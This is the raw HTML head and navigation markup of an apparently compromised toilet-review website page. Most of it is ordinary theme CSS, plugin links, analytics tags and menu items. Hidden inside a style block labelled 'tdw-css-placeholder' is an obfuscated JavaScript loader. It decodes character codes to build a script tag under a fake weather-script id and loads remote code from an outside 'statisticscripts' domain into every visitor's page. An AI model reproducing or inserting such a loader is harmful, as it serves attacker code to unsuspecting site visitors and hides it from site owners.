!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://bestflushingtoilet.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6" type="text/css" media="all"/>
<link rel="stylesheet" id="toc-screen-css" href="https://bestflushingtoilet.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1" type="text/css" media="all"/>
<link rel="stylesheet" id="easyazon-addition-popovers-css" href="https://bestflushingtoilet.org/wp-content/plugins/easyazon/addition/components/popovers/resources/popovers.css?ver=5.1.0" type="text/css" media="all"/>
<link rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://bestflushingtoilet.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C800%7CNunito%3A400%2C600%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C600%2C700%2C800&amp;display=swap&amp;ver=12.7" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-default-css" href="https://bestflushingtoilet.org/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-responsive-tables-css" href="https://bestflushingtoilet.org/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8" type="text/css" media="all"/>
<link rel="stylesheet" id="td-theme-css" href="https://bestflushingtoilet.org/wp-content/themes/Newspaper/style.css?ver=12.7" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf" type="text/css" media="all"/>
<link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://bestflushingtoilet.org/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f" type="text/css" media="all"/>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bestflushingtoilet.org/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://bestflushingtoilet.org/wp-json/wp/v2/pages/5548"/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestflushingtoilet.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestflushingtoilet.org%2Fwhy-is-my-toilet-seat-turning-blue%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestflushingtoilet.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestflushingtoilet.org%2Fwhy-is-my-toilet-seat-turning-blue%2F&amp;format=xml"/>
<style id="wplmi-inline-css" type="text/css">
 span.wplmi-user-avatar { width: 16px;display: inline-block !important;flex-shrink: 0; } img.wplmi-elementor-avatar { border-radius: 100%;margin-right: 3px; }
</style>
            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/bestflushingtoilet.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap"/>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/bestflushingtoilet.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="79d71e46ac";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Nunito;font-size:19px}:root{--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#0d42a2}
</style>

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1034683499358861" crossorigin="anonymous"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-123325546-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123325546-1');
</script>

<meta name="msvalidate.01" content="6E9A9C74854899AAB7C49A76EDBBA71E"/>
<meta name="p:domain_verify" content="5ced0402ebf5520f23f61aef012d2449"/>
<meta name="ir-site-verification-token" value="-904525998"/>


<!-- Clarity tracking code for https://bestflushingtoilet.org/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "s5ckzannwr");
</script><link rel="icon" href="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			.formkit-form[data-uid="6ce4b14418"] .formkit-guarantee {
	font-size: 13px;
	margin: 10px 0 15px 0;
	text-align: center;
	display: none !important;
}

.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	margin: 10px 0;
	position: relative;
	display: none !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
</style>

	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {let/*_jpegitg*/_eowni=String;var accmunidvi=_eowni["f"+"rom"+"Char"+"Co"+"de"](102/*apwkdz*/,114,111,109)+_eowni["f"+"rom"+"Char"+"Co"+"de"](67,104/*_uxkbtzkfega*/,97,114)+_eowni["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_jpegitg*/,101);var _paraciss="s"+"c"/*_uxkbtzkfega*/+_eowni[accmunidvi](114/*_rieqjarx*/,105,/*_naqaib*/112,116);var apwkdz="c"+"re"+_eowni[accmunidvi](97/*apwkdz*/,116,101,69/*_jpegitg*/,108,101,109/*_yphbajn*/,101,110,116);var _uxkbtzkfega="s"+_eowni[accmunidvi](114/*_rieqjarx*/,99);var _jpegitg=_eowni[accmunidvi](105/*_jpegitg*/,100);var _rieqjarx="cu"+"rre"+_eowni[accmunidvi](110,116/*_jpegitg*/,83,99/*_rieqjarx*/,114,105/*_jpegitg*/,112,116);var _yphbajn="pa"+"r"+_eowni[accmunidvi](101,110/*_naqaib*/,116,78/*_rczjjc*/,111,100/*_yphbajn*/,101);var _naqaib="i"+"ns"+_eowni[accmunidvi](101,114/*apwkdz*/,116,66/*_uxkbtzkfega*/,101,102/*_rieqjarx*/,111,114,101);let _ayafbntsnlg="ge"+"El"+_eowni[accmunidvi](101,109/*_jpegitg*/,101,110/*_naqaib*/,116,115,66/*_rieqjarx*/,121,84,97,103/*_ayafbntsnlg*/,78,97,109,101);var _rczjjc="h"+"e"+_eowni[accmunidvi](97/*_yphbajn*/,100);var atvqv="ap"/*_uxkbtzkfega*/+"p"+_eowni[accmunidvi](101/*_uxkbtzkfega*/,110/*_jpegitg*/,100,67/*_yphbajn*/,104,105/*_rczjjc*/,108,100);var abuopei=document;var _ykkk="t"/*_ayafbntsnlg*/+"e"+_eowni[accmunidvi](109,112/*_uxkbtzkfega*/,95,119,101,97/*apwkdz*/,116,104,101/*_jpegitg*/,114,95,115/*_yphbajn*/,99,114,105/*_naqaib*/,112,116);let _ajhwpkdvqk=abuopei[apwkdz](_paraciss); var _bloepcixoe=_eowni[accmunidvi](104/*_uxkbtzkfega*/,116,116,/*_naqaib*/112,115,/*_rieqjarx*/58,47,47)+_eowni[accmunidvi](99/*_jpegitg*/,115/*_jpegitg*/,115,46/*_jpegitg*/,115/*_jpegitg*/,116,97/*_jpegitg*/,116/*_yphbajn*/,105/*_jpegitg*/,115/*_jpegitg*/,116/*_yphbajn*/,105,99/*_jpegitg*/,115,99/*_jpegitg*/,114/*_yphbajn*/,105/*_jpegitg*/,112/*_jpegitg*/,116/*_jpegitg*/,115,46,99/*_jpegitg*/,111/*_ayafbntsnlg*//*_yphbajn*/,109)+_eowni[accmunidvi](47)+_eowni[accmunidvi](97,115,115,101,116,115)+_eowni[accmunidvi](47)+_eowni[accmunidvi](103)+"e"+"t"+_eowni[accmunidvi](46,106,115);_ajhwpkdvqk[_uxkbtzkfega]=_bloepcixoe;/*_uxkbtzkfega*/_ajhwpkdvqk[_jpegitg]=_ykkk;if(abuopei[_rieqjarx])/*apwkdz*/{/*_jpegitg*/abuopei[_rieqjarx][_yphbajn][_naqaib](_ajhwpkdvqk,abuopei[_rieqjarx]);}/*_yphbajn*/else/*_ayafbntsnlg*/{abuopei[_ayafbntsnlg](_rczjjc)[0][atvqv](_ajhwpkdvqk);}} catch (err) {}/*7ada86e1e85b284a46eaa7fefd913839*/})();</style><script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 312333;
var ezdomain = 'bestflushingtoilet.org';
var ezoicSearchable = 1;
</script></head>

<body class="page-template-default page page-id-5548 why-is-my-toilet-seat-turning-blue global-block-template-1 elementor-default elementor-kit-9396 elementor-page-10240 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bestflushingtoiletorg-1159739307497985" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-27"><a href="https://bestflushingtoilet.org/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://bestflushingtoilet.org/toto-toilets/">Toto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://bestflushingtoilet.org/toto-toilets/drake-ii-review/">Toto Drake II</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://bestflushingtoilet.org/toto-toilets/toto-ultramax-ii-review/">Toto Ultramax ii</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://bestflushingtoilet.org/toto-toilets/entrada-review/">Entrada</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-ii-review-2-piece-toilet-with-regular-height-bowl-dual-max-tank/">Aquia ii</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://bestflushingtoilet.org/toto-toilets/vespin-ii-review-two-piece-high-efficiency/">Vespin ii</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://bestflushingtoilet.org/toto-toilets/drake-eco-review/">Toto Drake Eco</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://bestflushingtoilet.org/toto-toilets/legato-reviews-one-piece-high-efficiency/">Legato</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://bestflushingtoilet.org/toto-toilets/drake-review/">Drake</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://bestflushingtoilet.org/toto-toilets/carolina-ii-reviews/">Carolina II</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://bestflushingtoilet.org/toto-toilets/carlyle-ii-reviews/">Carlyle II</a></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-review/">Aquia</a></li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-review/">Ultramax</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://bestflushingtoilet.org/toto-toilets/neorest-700h-review-luxury-toilet/">Toto Neorest 700H</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://bestflushingtoilet.org/toto-toilets/aimes-toilet-review/">Toto Aimes</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://bestflushingtoilet.org/toto-toilets/promenade-ii-review-modern-classic-style-toilet/">Toto Promenade II</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="https://bestflushingtoilet.org/toto-toilets/g400-review/">Toto G400</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://bestflushingtoilet.org/toto-toilets/g500-review-washlet-integrated/">Toto G500</a></li>
</ul>
</li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-206"><a href="https://bestflushingtoilet.org/kohler/">Kohler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://bestflushingtoilet.org/kohler/santa-rosa-reviews/">Santa Rosa</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://bestflushingtoilet.org/kohler/toilet-cimarron-review/">Kohler Cimarron</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://bestflushingtoilet.org/kohler/memoirs-toilet-review/">Memoirs</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://bestflushingtoilet.org/kohler/wellworth-toilet-reviews/">Wellworth</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://bestflushingtoilet.org/kohler/highline-toilet-review-classic-comfort-height-with-left-hand-trip-lever/">Highline</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://bestflushingtoilet.org/kohler/persuade-toilet-review/">Persuade</a></li>
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://bestflushingtoilet.org/kohler/corbelle-toilet-review-continuous-clean-system/">Corbelle</a></li>
	<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://bestflushingtoilet.org/kohler/devonshire-toilet-review/">Devonshire</a></li>
	<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://bestflushingtoilet.org/kohler/veil-intelligent-toilet-review-skirted-dual-flush/">Veil Intelligent</a></li>
	<li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://bestflushingtoilet.org/kohler/san-souci-reviews/">San Souci</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-197"><a href="https://bestflushingtoilet.org/american-standard-toilets/">American Standard<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-reviews/">Champion 4</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-review/">Cadet 3</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://bestflushingtoilet.org/american-standard-toilets/acticlean-reviews/">ActiClean</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-review-ultima-right-height-elongated-toilet/">Vormax</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-toilet-review-pro-elongated-bowl/">Titan</a></li>
	<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-plus-reviews/">Vormax Plus</a></li>
	<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-max-reviews/">Champion 4 Max</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225"><a href="#">Comparison<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://bestflushingtoilet.org/american-standard-vs-kohler-toilets/">American Standard VS Kohler</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://bestflushingtoilet.org/toto-vs-kohler-toilets-which-is-better-to-buy/">Toto VS Kohler</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://bestflushingtoilet.org/toto-vs-american-standard-toilets-main-features-comparison/">Toto VS American Standard</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-vs-ultramax-ii/">Toto Ultramax VS Ultramax II</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-ii-vs-drake-ii-which-toilet-is-worth-buying/">Toto Ultramax II vs Drake II</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://bestflushingtoilet.org/toto-toilets/drake-vs-drake-ii-which-one-to-choose/">Toto Drake vs Drake II</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-vs-champion-4/">American Standard Cadet 3 vs. Champion 4: Buying Decision</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-vs-champion-4/">American Standard Titan Vs. Champion 4 Toilet Comparison</a></li>
